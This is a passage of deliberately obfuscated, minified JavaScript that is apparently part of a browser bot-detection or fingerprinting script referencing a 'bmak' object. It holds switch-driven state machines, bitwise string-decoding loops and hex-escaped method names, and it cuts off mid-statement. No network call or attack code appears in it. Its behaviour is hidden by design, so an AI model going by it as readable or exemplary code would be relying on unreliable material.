MO:{Bj=HT;PB=YE*x5*Fw-bl*PK;Nq=sN*hR-dl-FK-bF;Rn=FK*PK*hR-YE;tX=Fw*PK*x5*bF;}break;case A7:{Bj=Y;H6=hR*js-sN-dl+PK;Fp=bl*bF*FK-wE;vU=Fw*dl*hR-x5-PK;jV=sN*x5+hR+bl*wE;j6=wE*PK*x5+dl*YE;gn=Fw*bl*js+dl+hR;}break;case OS:{W3=x5*js*PK+FK;hp=PK+YE*js+hR*sN;JM=YE+wE*bF+hR*sN;zp=js*FK*sN-PK+bl;MG=bF*PK*Fw*FK*dl;ZP=FK+dl+js+bF*x5;Bj-=zO;}break;case bg:{sp=js*Fw*YE*sN-FK;vW=js*hR+wE-x5;mU=YE*hR*Fw;fX=Fw*hR-x5-FK*YE;Bj=Q0;A3=PK+hR*dl+x5;jq=hR+sN*YE+wE-Fw;}break;case KL:{T6=bl*dl+bF*hR;Bj+=SL;kd=Fw+hR*sN*PK+x5;r6=sN*wE-PK+Fw-js;Px=sN*hR-YE-wE;}break;case vc:{Q6=dl+x5*bF-PK+Fw;Bj=O;AP=wE*x5*YE-sN;BA=hR-dl+sN*bF*FK;XU=FK+hR*sN+bF-PK;DH=bF*hR-wE-FK-bl;}break;case mJ:{TB=dl+hR*js+wE+YE;rp=x5*wE+FK*sN*bl;bW=Fw*bF*bl*YE-js;Bj+=B;lP=dl*Fw*PK-YE+hR;Cx=dl+FK*x5-bl+Fw;IP=wE*bF*js-bl*PK;hP=bl+x5+js+bF*hR;}break;case z7:{JH=hR+x5*Fw*js-wE;ZH=hR*sN-wE*bl-FK;fV=wE+bl+hR*bF+x5;Bj-=QJ;UP=bF*hR+js+Fw+bl;rA=Fw*FK*bl*dl+bF;gq=dl+bF*hR-x5*FK;}break;case fr:{Rq=bl*x5+Fw+FK+js;p6=sN*hR+x5+js-Fw;lp=FK+x5*bF-PK+YE;Bj+=Fc;AX=hR*bF-bl+sN*dl;jG=x5*wE-dl+bF;}break;case Q7:{XP=FK+YE*wE*bl*Fw;Bj=Az;nG=wE*bl*YE-PK+js;xB=hR+bl*js*sN-PK;wk=dl*x5*js-bl-FK;Tn=PK*js*hR+wE;tP=Fw*bl*x5-sN-YE;c6=dl*bl*sN+Fw*wE;}break;case LT:{B6=wE+FK-bl+sN*hR;zn=PK+dl*hR-bF*FK;rB=sN*wE*FK+hR+bF;QP=sN*Fw*js*bl+YE;zA=PK+x5+hR*bl-YE;Bj=Z7;}break;case n0:{TW=dl+bF*Fw*YE*js;np=YE+hR*bl-wE*FK;YW=hR+wE+FK+sN-dl;vM=bl-sN-wE+hR+x5;VM=hR+Fw-dl-sN+x5;XA=PK+hR-dl-bl+x5;Wx=hR*Fw+PK+js+sN;kW=wE*FK*bl+PK-js;Bj-=Jf;}break;case jS:{xn=bF+dl*x5+js*YE;sx=Fw*PK+js*hR-bl;sd=hR-YE+js*sN;Bj-=rL;wx=wE+bl*hR;nA=x5*YE*FK*PK+bl;Uq=wE*bl+hR*PK*sN;vq=hR*dl-sN+YE+js;}break;case HY:{if(g1(Z6,hl)){do{var bM=H3(vD(v9(Z6,S6),gd[vD(gd.length,PK)]),pp.length);var mx=Xx(WW,Z6);var wU=Xx(pp,bM);Wl+=tm(fO,[ZW(PW(wM(mx),wM(wU)),PW(mx,wU))]);Z6--;}while(g1(Z6,hl));}Bj=LO;}break;case Q:{HW=wE*PK*bl*bF+FK;MA=x5*dl*bl-PK+wE;SA=sN*hR-x5-dl-bl;EW=hR*wE+dl*bl-x5;Hp=Fw*FK*hR-bF-wE;Bj-=KQ;IX=YE-dl+hR*sN+wE;IM=sN-x5+wE*hR-Fw;}break;case rJ:{Bj=Hz;NA=bl-sN+FK+hR+dl;Zn=sN*YE*js-FK*bl;GP=hR*js+wE*dl*bF;xk=bF+sN+FK*hR-Fw;qx=js*hR-sN-FK-PK;IW=js+sN-YE-dl+hR;}break;case I:{Pq=dl+YE*hR-x5-wE;Sp=Fw+bF*wE*bl-js;nn=YE*FK-sN+x5*js;Bj+=gZ;lM=bl*x5+sN-FK+Fw;FM=sN*hR+FK+js-dl;Fn=YE+Fw+bF+FK*hR;}break;case KJ:{Pp=bl+bF+hR*js+dl;Gx=x5*bF+FK*YE*Fw;Y6=x5*bF-dl*wE;xV=hR*Fw-x5-FK;I3=PK+bF*dl*x5-hR;Bj+=hr;CB=wE*js+Fw+YE*hR;Np=bF-x5+hR*sN;Bx=bF*x5-PK-bl+Fw;}break;case D8:{gM=YE-wE+x5+PK+sN;qA=js+FK+Fw+sN;vx=x5+bF*dl-YE+bl;lG=FK+bF+Fw*sN-YE;mq=YE+bl*sN-bF;cV=x5+bl-dl+Fw+js;ZX=sN+PK+Fw+wE*js;Bj=lZ;}break;case F8:{Xk=hR+YE-Fw+FK+sN;RG=PK+bF*sN*dl-x5;b6=hR*bF-YE+wE*FK;tH=bl*hR+Fw+x5+bF;K3=wE-dl+Fw*x5*bF;Iq=sN*Fw*bl*YE+PK;Bj=gZ;}break;case SL:{Bj=fh;for(var fW=vD(SP.length,PK);g1(fW,hl);fW--){var dq=H3(vD(v9(fW,dn),gd[vD(gd.length,PK)]),jp.length);var RB=Xx(SP,fW);var Bp=Xx(jp,dq);kX+=tm(fO,[ZW(PW(wM(RB),wM(Bp)),PW(RB,Bp))]);}}break;case wO:{vB=hR-FK*PK+YE+x5;Fk=js*bl+PK+hR-sN;Qx=bF*js*YE*PK-FK;Qk=bF+js*bl*FK-wE;Bj=r0;mM=bF*dl*bl*Fw+hR;YU=Fw+hR+x5*PK+FK;}break;case PQ:{Ox=js*wE+bl-dl+x5;vG=x5+wE+js*PK+FK;Bj+=MY;Id=dl+js-PK+bF*sN;nV=bl*bF*wE-PK-js;k6=x5+bl*sN*Fw-dl;hM=x5-YE*PK+bF+hR;hB=sN*Fw*x5-bl-bF;xA=dl*bF+js+x5-sN;}break;case B7:{lx=x5*sN-bl*js+wE;kG=hR*sN+FK+bl+wE;Bj=Af;HV=dl+js*PK*FK*wE;vP=x5+js*wE*bl+Fw;vp=FK*js+sN*PK*bl;}break;case vZ:{for(var j3=vD(gB.length,PK);g1(j3,hl);j3--){var pV=H3(vD(v9(j3,xw),gd[vD(gd.length,PK)]),KG.length);var xd=Xx(gB,j3);var EM=Xx(KG,pV);NV+=tm(fO,[PW(ZW(wM(xd),EM),ZW(wM(EM),xd))]);}Bj=AT;}break;case JO:{YH=sN*hR+js*FK-bl;V3=wE-Fw*bl+hR*YE;Jx=PK*bl*hR+sN*FK;sW=hR+sN-FK+bF*x5;EB=Fw+FK+js*x5-bl;KU=x5*Fw*bF-dl-FK;Bj=mr;xx=bF+hR-sN+x5*FK;AV=hR+x5*sN-js;}break;case Bz:{Bj-=jS;return wG;}break;case LL:{Bj-=MY;tV=wE+js+hR*YE+Fw;Od=bF*FK*wE+bl*dl;hn=bF*hR+dl*js;fB=YE*bl*FK*dl;fp=dl*YE*FK*wE-x5;X3=wE*hR+Fw-x5*bF;}break;case zJ:{NG=sN*x5*Fw-bl+YE;nW=Fw+hR*sN+PK+x5;E3=js*hR-dl-FK-sN;Hq=dl+js*sN*FK+bF;Bj=M8;Lk=Fw+js-bl+hR*bF;}break;case kL:{kq=YE*x5*js-wE*sN;Dq=dl*PK*hR-bl+x5;jU=wE*bF*Fw*FK+x5;qU=FK*PK*bl*js*dl;Bj+=d8;DG=sN+js*hR+Fw-wE;Wk=hR*bF-sN*FK;}break;case kS:{Bj+=Zc;Bk=hR*YE*Fw-wE+dl;px=wE+bF*hR+Fw*dl;D6=x5-js+hR*sN+FK;pw=wE*x5-bl-js+hR;XW=sN*bF*FK+bl;f3=bl*hR-Fw+dl-sN;Ux=bF*PK*Fw+x5*wE;}break;case v8:{Bj=Mr;while(TD(hV,s6.length)){ZU()[s6[hV]]=Tv(vD(hV,dD))?function(){return Fj.apply(this,[jQ,arguments]);}:function(){var tB=s6[hV];return function(HG,CU){var E6=MU(HG,CU);ZU()[tB]=function(){return E6;};return E6;};}();++hV;}}break;case CZ:{MB=sN*dl*js+Fw*YE;Bj-=J7;WP=hR*FK+x5+js*YE;K6=hR*sN-YE+FK*js;n6=js+hR*sN+bl+dl;DB=hR*Fw+FK+YE*wE;cB=x5*bl-dl+FK-PK;}break;case RZ:{NP=wE-FK-bF+dl+hR;pk=wE+bF-sN+hR-bl;Qd=wE+Fw-sN+hR;Bj-=EL;I6=x5*dl*js+bF*FK;kM=wE*dl*YE*bl-PK;w6=dl-js+hR*sN-x5;}break;case Eg:{Bj=KT;UU=sN*js+YE+FK*hR;YM=bl+FK+hR*js-sN;Nx=bl*hR-Fw-PK+x5;An=YE*hR*PK+bl*bF;mG=PK+x5+sN*wE;fx=hR-wE+FK*bl*PK;}break;case N:{x6=YE*bF*bl+Fw*dl;qP=wE*hR-bF-x5*js;gk=dl*wE+FK*bl*YE;Vd=sN*YE+js*x5+bF;Bj+=SJ;VA=PK*bl+hR+js+x5;}break;case sY:{Zx=bF+PK+js*hR+bl;Tq=x5*bl+wE-FK*sN;dG=FK*PK*wE*js+x5;QB=PK*sN*x5-dl-js;Bj+=wg;LH=dl-bl+hR*js;zM=x5*wE+Fw*YE;}break;case E0:{QG=bF*js-PK+hR*bl;Bj=xc;bU=bF*wE*sN-PK-js;fd=dl*wE+hR*sN-PK;d6=PK-sN+js*x5*Fw;rV=PK*hR*sN-FK-wE;}break;case MJ:{mP=hR*sN-Fw-dl+js;O3=dl*hR-Fw+wE*js;Fx=hR+bl*js*sN+YE;xU=bl*wE+hR*PK*FK;SB=PK+sN+wE*x5+bl;Bj+=Sc;Wq=wE*x5-dl-sN;q6=PK-dl+wE*x5*Fw;Jn=wE*sN*dl+YE-js;}break;case O:{rU=dl*js*bl+x5-Fw;OP=js*wE+x5*bF*YE;Bj-=W7;OU=bF*hR-js+sN*bl;Xd=wE-dl+bF*hR+js;wW=sN*bF*bl+wE*js;Md=PK*x5*wE+FK+hR;}break;case sr:{sB=x5*js*dl+bl+FK;fU=bl*hR-bF+FK*sN;Cd=YE*wE+hR*sN;KM=js-sN+bF*hR-x5;Bj=Yh;}break;case UJ:{dk=bF-YE*bl+hR*js;Bj+=k8;Ax=bl*bF-Fw+sN*hR;nB=x5+hR*dl+FK-sN;PM=hR*FK*Fw-bF-x5;}break;case FJ:{bx=dl*js+bF+x5*sN;IB=js*x5-Fw+YE-dl;JX=js*PK*hR+dl-x5;CA=Fw*hR*FK-dl;Bj=F8;QM=bF*hR-Fw-sN+x5;Ip=sN*hR+bl*dl;SX=FK*hR+dl-bl-x5;}break;case rS:{pP=sN*hR+bF+YE-PK;kV=hR*dl*PK+bF*wE;Bj=gO;sq=FK+hR*sN-YE*Fw;dd=sN+x5*dl-FK+hR;Gd=Fw*bF*x5+dl-FK;FP=sN+hR*bl+dl*FK;}break;case E:{rW=hR*js+PK-bF-bl;XM=sN*bl*wE+YE-FK;Bj+=Bg;KH=sN*dl*bF+x5-wE;Ep=bl*bF*YE*PK;DV=wE-bl+PK+FK*x5;QH=wE*js*sN+FK;}break;case fQ:{GU=wE*bl+bF*hR;mW=Fw*wE+x5+sN*hR;Kn=hR-Fw+dl*bF*bl;HM=hR*sN+Fw-FK;Bj=ET;nw=FK+hR*sN-bF-x5;hW=hR*dl-sN-Fw*bF;F6=dl*FK*x5+PK;IA=PK*FK*hR+YE*js;}break;case lZ:{q3=YE*PK*wE+x5;JA=sN*bF*PK-Fw;g3=sN-bl-bF+dl*wE;Un=bl*PK*js-YE*dl;Z3=PK*wE+js+x5+YE;lH=FK*sN-YE+PK+Fw;Bj=Bf;Zp=dl*wE+Fw*bl+PK;}break;case ZQ:{bP=dl*hR+YE-bF*sN;Gk=bl*x5+sN*wE;tW=PK+Fw*dl*hR+sN;Mk=sN*YE*x5+hR-FK;Bj-=vg;wV=wE-PK+js*hR+sN;PG=bl*x5+YE+PK-FK;vX=YE*FK*bF+hR;}break;case s8:{N6=wE*hR*PK-Fw-x5;Bj-=fr;GX=bF+YE+wE*sN*bl;Ik=YE-sN*Fw+FK*hR;Pk=wE+x5*bF+js;Cp=bF*wE+hR*YE+x5;Dk=wE+dl*Fw+sN*x5;}break;case l8:{UW=wE*hR-sN-js;rM=js*hR+bl+bF*FK;Gw=dl*hR+bF*PK;M3=FK+sN-dl+hR*YE;Bj=KL;jM=YE+sN*hR+bF-bl;}break;case AY:{Bj=Uh;JV=dl+x5*wE-hR+bF;G3=sN+hR*bl+YE*FK;rk=hR*wE+sN*PK-x5;Mq=hR*bl-wE-bF+dl;tp=bF*hR+bl-sN-Fw;sH=bF+wE*Fw*x5+bl;OB=dl+bF*hR+sN+wE;}break;case wT:{HU=sN+bF+dl+x5+Fw;DA=sN*hR-x5-bF-FK;jk=YE+sN+x5*dl+FK;rX=js*Fw*bF*sN+bl;KB=bF*FK*PK-YE+hR;Bj-=rr;}break;case Az:{Bj=Mr;gG=sN-js+x5*wE+dl;}break;case Dz:{Wd=Fw*YE+bl+PK;hR=sN*wE*PK+js+dl;YP=hR+YE*Fw;WM=YE*Fw+sN+wE+PK;GV=Fw*sN+dl+YE*PK;x5=wE*Fw+dl+js+YE;zB=dl+YE*wE-bl+x5;Bj+=wT;bB=PK*bl-dl+bF+FK;}break;case tO:{AW=YE-bl-x5+FK*hR;vn=dl*hR+js*sN;Bj=Tg;lk=bl*hR+bF-YE+PK;kx=bF+YE*bl*wE;x3=x5*js*YE-wE;fH=hR*FK+wE+bl*js;}break;case mQ:{ZA=js*sN*wE-FK+dl;kk=bF+hR*dl-YE+bl;G6=PK+wE*bl*YE*Fw;TP=x5*sN-js-wE+bF;BB=sN*bl+wE+bF*hR;xq=hR*sN+wE+YE*bF;Bj=JL;}break;case c8:{RX=YE-bF-Fw+hR*wE;OA=bF*x5+hR-FK+js;hk=Fw*dl*hR-bl-sN;Gn=YE*x5-FK+wE*js;Xn=FK+bF*hR-sN-YE;Bj-=gh;tG=hR-YE+FK*bl;}break;case GL:{nP=dl*hR*Fw-sN;lU=x5*PK*YE*FK;lB=wE+hR*bF*PK-FK;Bj=f0;MP=js*x5+PK+YE*hR;tn=FK+hR*sN-dl-YE;}break;case Z7:{fk=sN*FK+bl*Fw*wE;TM=js*FK+hR*dl+YE;gx=hR*FK+bl*dl+YE;Bj-=jQ;rn=bl*hR-x5-Fw-wE;Q3=wE*js+FK*hR-PK;}break;case q7:{Zq=hR+wE*PK*x5-YE;Ck=wE*bl*dl-YE+hR;MW=FK+bl*sN*wE+PK;Bj=JZ;Ud=hR*sN-Fw-x5-YE;}break;case BQ:{bV=sN*wE*Fw-js+dl;tM=hR+dl+sN*bF+YE;vk=YE+bF*hR+x5*Fw;DX=dl*wE+js*hR-YE;Bj=Pf;}break;case C:{VW=wE+js+Fw+hR*PK;Y3=wE*bl+Fw+sN*hR;MV=dl-hR+bF+bl*x5;wX=hR*bl+x5+dl+sN;WB=bF-YE+hR+FK-js;C6=YE*x5-bl+bF-PK;Bj=QS;}break;case wS:{w3=x5*wE-YE-js+bl;rP=sN*bF*bl-js-FK;Bj+=bQ;BM=PK*FK+x5*bF-Fw;In=js*bF*YE+sN;b3=PK-js+YE*hR;lV=x5*YE*bF-js*FK;UB=hR+dl*x5+bl;}break;case gO:{O6=YE+hR*js-PK-x5;Bj=wS;pU=dl*bl+x5*wE-YE;LP=FK*sN*dl-wE;Yx=js*hR-Fw-sN;kw=hR*sN-PK+bl*wE;}break;case JL:{Bj-=Az;bn=bF*PK*FK+YE*hR;AM=wE*FK+x5*js+YE;f6=js+hR*FK-Fw-dl;Vq=sN-x5+js*hR*PK;OV=x5*YE+Fw*hR;}break;case M8:{Bj=qg;ld=wE+x5*Fw*bF-sN;Ed=sN*PK*x5-FK*dl;tA=FK*hR+Fw+x5;t6=YE*sN*wE+hR+js;}break;case JT:{WG=FK*js+sN-Fw*wE;qG=Fw+FK-YE-PK+sN;Bj-=ng;GB=FK*YE+Fw+bl-dl;xP=dl+bF+PK+YE*js;}break;case F7:{jH=hR*Fw*dl-wE*FK;LU=wE*x5*Fw-PK+bl;dW=bF*x5+YE-wE-dl;Wp=bF*hR-dl*x5;Bj-=XY;Xp=bF*hR+sN*PK-YE;}break;case Sz:{g6=Fw*FK*x5+sN+wE;SG=FK-bF+wE*js*YE;kB=bF+wE+x5*js*Fw;bp=x5-js+Fw*hR;Ok=dl*hR-Fw+bF-wE;Gp=x5*wE+YE+Fw*dl;Bj=BQ;T3=hR*bF+sN*dl+js;}break;case xc:{nd=FK*sN*wE+PK-dl;Bj+=RZ;U3=bF*hR+FK*YE*wE;CM=hR*dl-wE*PK;hq=dl+bF*wE+hR*Fw;XG=dl*js*x5;OG=hR*bl+sN-dl*bF;Kd=hR*sN+PK-bl-FK;}break;case mr:{Sn=js*x5+YE;BU=hR*bF+FK-x5*PK;NU=YE*hR+bl*x5+FK;FB=PK-x5+sN*hR-bl;Bj+=fQ;cA=Fw+hR*bl-PK-sN;}break;case qS:{mV=Fw*wE*dl*js-hR;Bj-=dZ;wn=hR*bl-js+sN;JP=js*dl+hR*sN+PK;dx=hR*YE+x5*bF-wE;Qp=wE-dl+sN*x5;}break;case Y:{TU=PK+YE+wE*x5-Fw;dM=bl+bF*x5-Fw-js;zx=dl*x5*FK+bF+Fw;Jk=bF*x5-Fw-wE+hR;hd=sN*FK*js+Fw*bF;jP=x5+FK*js*bl-Fw;RP=hR*js-bF-wE+sN;Ln=x5*bF+FK*YE*js;Bj+=lS;}break;case RY:{sP=hR*sN-bF+Fw*x5;A6=hR*dl-bl+wE-bF;Bj=Fg;RM=wE*bF+bl+hR*js;Yn=bl+sN*js*wE-PK;}break;case lT:{BW=wE*Fw-js+dl+FK;Bj=dg;rH=FK+dl+x5+bl;zk=dl*wE-bF+bl;qw=YE*dl*Fw+sN-js;mn=wE*YE+js-dl*PK;}break;case w0:{BX=bF*x5+js*bl*wE;Bw=FK-dl-sN+wE*hR;Vn=x5*sN-js-bl*wE;Jd=sN*bl*js-dl;RW=dl+YE+FK*hR-x5;Rp=dl*YE*FK*bF-sN;Bj+=CY;Kq=wE*bl+js+FK+hR;}break;case NZ:{k3=wE*bl*sN+dl*FK;YV=wE*bF*sN+js;Td=hR*bF+FK-wE;Bj=sh;Tk=sN*FK*Fw*bF-PK;nX=YE*bF*sN*PK+x5;}break;case Af:{Ix=bF*x5+hR*js+wE;l3=sN+dl*bl+hR*bF;Vk=bl*hR-Fw*dl-wE;gW=sN*hR+bF*bl;pM=hR*js-sN*bl+wE;Bj=hQ;}break;case wf:{Bj=HY;var WW=vA[mk];var Z6=vD(WW.length,PK);}break;case Nr:{m3=js*hR-sN+bl-FK;Kk=FK*hR-bl-bF-YE;EH=hR*js-YE*dl-bl;hH=wE+YE*sN*x5;Op=hR*sN-js-bF*bl;vd=wE-bF*dl+hR*sN;PP=hR-dl+Fw*x5*wE;Bj=AY;WU=x5*bF+dl-wE-PK;}break;case zS:{On=dl-FK*bl+bF*hR;wB=FK*YE*sN*js-x5;rq=FK+hR*js+YE+bl;Mn=sN*FK*bl-x5+PK;Bj=wg;Xq=bF*hR+bl-x5-dl;F3=bl*sN*wE+dl;zU=wE+dl+hR*sN-x5;}break;case rO:{Bj+=TQ;zV=bF+bl*hR-YE;cP=wE*hR-FK*dl-PK;FV=dl*hR+wE+bl-js;QX=YE+bF*bl*sN-js;GA=x5+js*hR+FK;NM=dl+FK*hR+x5*bl;}break;case Zh:{LV=bF*hR-x5-FK*Fw;Ad=js+hR+sN*wE*bl;hG=bl*x5*dl-bF;Bj=sS;wp=x5*dl*js-bF+PK;r3=FK*hR-bl-dl*wE;KW=hR*sN+bl+bF+x5;WA=PK*dl+hR*bF-FK;bd=dl+wE+FK*hR+bl;}break;case U0:{Bj+=lZ;Jp=bF*YE-wE+hR+x5;Rd=Fw*dl+hR+x5+bl;Uw=Fw+x5*FK-bF-sN;OM=YE-wE+PK+js*x5;qq=YE+hR+dl+x5*bl;lq=x5+hR+sN+Fw*bl;}break;case Pg:{rx=PK*x5+sN*bl*wE;jX=PK+hR+bl+x5*sN;Bj=AS;ZV=bF*hR+YE-bl*js;Sd=dl*hR+js+wE-bl;gV=FK*hR+sN+YE*x5;BG=bl*YE*sN-Fw-PK;}break;case Jc:{vV=Fw+wE*hR-FK*bl;nx=dl*hR+wE*bl;sU=bl*x5+js-PK-bF;Bj+=vY;mp=js-x5+YE+bl*hR;Mx=FK*dl+hR*bl;}break;case Uf:{UA=FK*bl+PK+Fw+wE;Bj+=Gr;WX=dl*sN-wE*PK+YE;sA=bF*wE-FK-x5-bl;SU=bF*sN-FK*wE-bl;Ek=FK-js-dl+bF+wE;sV=bl-dl+YE+wE+PK;TV=bl+YE+bF*dl-PK;}break;case AO:{Bj=l0;W6=PK+wE*bF*js-Fw;P3=x5*PK+hR*YE+wE;gA=hR*YE+js-bF+bl;DM=bF*x5-wE-dl+sN;}break;case JZ:{Bj=UJ;MX=Fw*x5*PK*bl;dP=PK+x5+sN+Fw*hR;VV=PK-js+sN*wE*bl;Yp=Id+dP+VV;VU=bF*bl*dl*Fw;Nk=FK*wE*sN-js-Fw;N3=PK+Fw*FK*bF*bl;}break;case f7:{SM=hR*sN-x5-bl+bF;Bj=FJ;VX=sN+hR*dl-js;mA=wE*x5*YE+FK+dl;CH=Fw+YE*hR;bG=js*dl-YE+hR*bl;Yd=sN+bF+bl*x5+hR;QA=hR*sN-bl*js+PK;}break;case QS:{ZM=x5*YE+wE+dl*hR;cH=dl*FK+js*x5*Fw;Bj=X7;zP=bl*wE+js*hR+PK;gU=hR*bl+sN*dl*bF;Fq=bl*FK*dl-bF*js;PV=YE+wE*bF+Fw*js;HX=FK+x5*bF*Fw-bl;NW=x5+hR*bF+js-sN;}break;case Q0:{Bj=vT;FU=hR+sN*js+x5-bl;IV=bl+bF+hR*FK+sN;JU=FK*hR-bF;GfT=bF*js*sN-bl*Fw;kgT=dl*hR+x5*Fw+js;}break;case dL:{mrT=PK*wE+x5*js+YE;ZTT=FK*hR+dl+wE;f7T=FK*hR+bF+x5*PK;pbT=sN+js*hR;dI=PK-x5+wE+FK*hR;Bj=pO;FOT=wE*sN*js-Fw+FK;}break;case fh:{return B5(ZS,[kX]);}break;case kh:{var w7T=Ej[Hc];bI.nf=Hl(V7,[w7T]);Bj+=JY;while(TD(bI.nf.length,QD))bI.nf+=bI.nf;}break;case Wr:{rcT=sN*js*bF*Fw+hR;WhT=YE+wE*bl*js-dl;hTT=YE*x5*js-hR+dl;CbT=bl*hR+wE+FK;Bj=UO;TgT=sN*x5*YE-bl*PK;KOT=bl-Fw+hR*sN+wE;}break;case rc:{OgT=YE+Fw*js*x5+FK;ZgT=sN*hR+dl+bl*js;B7T=hR*js-dl*PK-x5;whT=x5*bl-dl*wE-PK;Bj=AO;EcT=hR*dl-wE+js+Fw;JLT=wE*bl*YE*dl+PK;}break;case EL:{gd.push(nV);z5=function(kcT){return Hl.apply(this,[jL,arguments]);};w1.apply(null,[hM,hB]);gd.pop();Bj+=N7;}break;case Kz:{PK=+ ! ![];Fw=PK+PK;YE=PK+Fw;FK=Fw*PK+YE;js=YE+FK*PK-Fw;dl=YE+PK;Bj=Cr;}break;case tL:{gd.push(DA);z7T=function(AgT){return Hl.apply(this,[Df,arguments]);};Bj=Mr;MU.call(null,jk,rX);gd.pop();}break;case xQ:{gd.push(JG);lLT=function(WST){return Hl.apply(this,[A,arguments]);};Bj=Mr;tm.call(null,xY,[Q5,Ek,z6,mq]);gd.pop();}break;case O7:{var UcT=Ej[Hc];var wG=v9([],[]);var C7T=vD(UcT.length,PK);Bj=Bz;if(g1(C7T,hl)){do{wG+=UcT[C7T];C7T--;}while(g1(C7T,hl));}}break;case h8:{gd.push(xA);d7T=function(AbT){return Hl.apply(this,[dY,arguments]);};Bj=Mr;fI(Tv(Tv(PK)),Tv([]),zH,p5);gd.pop();}break;case W0:{Bj=Mr;return [[YE,jv(FK),dl],[cV,jv(dD),PK]];}break;case M0:{var g0T=Ej[Hc];var xw=Ej[V7];var KG=AOT[YP];var NV=v9([],[]);var gB=AOT[g0T];Bj+=gg;}break;case q:{gd.push(dD);ZZT=function(sST){return Hl.apply(this,[kh,arguments]);};B5(tJ,[rG,GV]);gd.pop();Bj+=C8;}break;case R7:{var d8T=Ej[Hc];var YYT=Ej[V7];var mk=Ej[x0];var S6=Ej[jQ];var pp=vA[KB];Bj+=XJ;var Wl=v9([],[]);}break;case V7:{var xST=Ej[Hc];var st=v9([],[]);var KI=vD(xST.length,PK);Bj+=QT;if(g1(KI,hl)){do{st+=xST[KI];KI--;}while(g1(KI,hl));}}break;case Lz:{var s6=Ej[Hc];Bj+=G;z7T(s6[hl]);var hV=hl;}break;case NO:{var hfT=Ej[Hc];var dn=Ej[V7];var jp=CgT[Wd];Bj+=mT;var kX=v9([],[]);var SP=CgT[hfT];}break;case jL:{Bj=Mr;var x2=Ej[Hc];w1.YT=Hl(x0,[x2]);while(TD(w1.YT.length,k6))w1.YT+=w1.YT;}break;case dY:{var VgT=Ej[Hc];fI.qh=Hl(sz,[VgT]);while(TD(fI.qh.length,sX))fI.qh+=fI.qh;Bj+=mL;}break;case A:{var v8T=Ej[Hc];m8T.Xc=Hl(O7,[v8T]);while(TD(m8T.Xc.length,Ch))m8T.Xc+=m8T.Xc;Bj=Mr;}break;}}};var hJ;var H3=function(wrT,VYT){return wrT%VYT;};var n2=function(KTT){return DO["Math"]["floor"](DO["Math"]["random"]()*KTT["length"]);};var RbT=function JI(BhT,rbT){'use strict';var vOT=JI;switch(BhT){case Ih:{var FLT=rbT[Hc];gd.push(g6);var m7T=Rj()[vZT(bl)](VW,x1);var nrT=r7T()[XgT(SG)].call(null,sA,zs,tG,xT);var OhT=MgT[bB];var w8T=FLT[N8T()[LZT(Zn)](fx,nO)]();while(TD(OhT,w8T[FbT(typeof N8T()[LZT(YX)],'undefined')?N8T()[LZT(Fw)](QD,xl):N8T()[LZT(hl)](QD,RD)])){if(g1(nrT[Rj()[vZT(XK)](nk,Oz)](w8T[HrT(typeof Rj()[vZT(nD)],'undefined')?Rj()[vZT(bF)](BW,Q8):Rj()[vZT(sN)](KOT,PA)](OhT)),hl)||g1(nrT[FbT(typeof Rj()[vZT(TV)],'undefined')?Rj()[vZT(sN)](Es,UK):Rj()[vZT(XK)].apply(null,[nk,Oz])](w8T[Rj()[vZT(bF)](BW,Q8)](v9(OhT,PK))),hl)){m7T+=PK;}else{m7T+=hl;}OhT=v9(OhT,MgT[BW]);}var TfT;return gd.pop(),TfT=m7T,TfT;}break;case jQ:{var r8T;var bfT;gd.push(OA);var L2;for(r8T=hl;TD(r8T,rbT[N8T()[LZT(hl)].apply(null,[QD,jU])]);r8T+=PK){L2=rbT[r8T];}bfT=L2[ZU()[XZT(Hv)].apply(null,[sN,tp])]();if(DO[FbT(typeof I0T()[LhT(tG)],'undefined')?I0T()[LhT(js)](lA,Un,f6,QD):I0T()[LhT(bF)].call(null,PU,Tv(hl),RU,qA)].bmak[HrT(typeof ZU()[XZT(lX)],v9([],[][[]]))?ZU()[XZT(SW)](YU,Zw):ZU()[XZT(dD)](sN,IM)][bfT]){DO[I0T()[LhT(bF)](PU,lH,RU,Ox)].bmak[ZU()[XZT(SW)](YU,Zw)][bfT].apply(DO[FbT(typeof I0T()[LhT(SU)],'undefined')?I0T()[LhT(js)](LU,zH,JD,g3):I0T()[LhT(bF)].apply(null,[PU,g3,RU,mX])].bmak[ZU()[XZT(SW)](YU,Zw)],L2);}gd.pop();}break;case E:{var OST=xR;gd.push(vk);var HTT=Rj()[vZT(bl)](VW,dh);for(var VcT=hl;TD(VcT,OST);VcT++){HTT+=ZU()[XZT(cV)].call(null,QW,Ag);OST++;}gd.pop();}break;case sz:{gd.push(T5);DO[HrT(typeof I0T()[LhT(bB)],'undefined')?I0T()[LhT(Mt)](SU,Tv([]),gP,tq):I0T()[LhT(js)](Nk,QD,B4,bA)](function(){return JI.apply(this,[E,arguments]);},dw);gd.pop();}break;}};var nhT=function(cOT){var V8T=cOT%4;if(V8T===2)V8T=3;var NcT=42+V8T;var PTT;if(NcT===42){PTT=function AfT(ZYT,PYT){return ZYT*PYT;};}else if(NcT===43){PTT=function dcT(CcT,wH){return CcT+wH;};}else{PTT=function qTT(dhT,FZT){return dhT-FZT;};}return PTT;};var rST=function(MfT,QbT){return MfT*QbT;};var HrT=function(M7T,XcT){return M7T!==XcT;};var hhT=function(v7T,krT){return v7T==krT;};var N7T=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var VhT=function(X7T,SLT){return X7T>SLT;};var Xx=function(T2,U7T){return T2[KbT[YE]](U7T);};var C8T=function tgT(ThT,xTT){var dST=tgT;var YI=GYT(new Number(mz),XbT);var vH=YI;YI.set(ThT);for(ThT;vH+ThT!=vh;ThT){switch(vH+ThT){case DY:{var RhT=xTT[Hc];ThT-=jZ;gd.push(Y6);var x8T=RhT[FbT(typeof r7T()[XgT(bF)],'undefined')?r7T()[XgT(FK)].call(null,tq,qw,gq,LU):r7T()[XgT(Lm)].apply(null,[SU,cp,vM,lp])]||{};x8T[r7T()[XgT(WM)](vx,sV,PV,AX)]=HrT(typeof IfT()[BTT(FK)],'undefined')?IfT()[BTT(bF)](jG,js,rH,nX):IfT()[BTT(qG)].call(null,FV,bG,zH,lA),delete x8T[k8T()[NfT(9)](3,42,321,67)],RhT[r7T()[XgT(Lm)](YE,Tv(hl),vM,lp)]=x8T;gd.pop();}break;case wr:{return gd.pop(),N0T=Z2[V0T],N0T;}break;case D7:{return gd.pop(),VI=DfT[scT],VI;}break;case ZZ:{var 